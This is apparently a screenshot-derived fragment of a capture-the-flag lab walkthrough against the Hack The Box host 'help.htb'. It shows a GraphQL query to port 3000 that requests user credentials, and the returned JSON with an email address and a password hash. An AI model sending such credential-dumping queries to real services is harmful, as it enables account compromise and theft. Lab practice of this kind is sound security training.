 help.htb:3000/graphql?query={user{username,password}}
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
JSON 原始数据 头
保存 复制 全部折叠 全部展开 过滤 JSON
data:
user:
username: "helpme@helpme.com"
password: "5d3c93182bb20f07b994a7f617e99cff"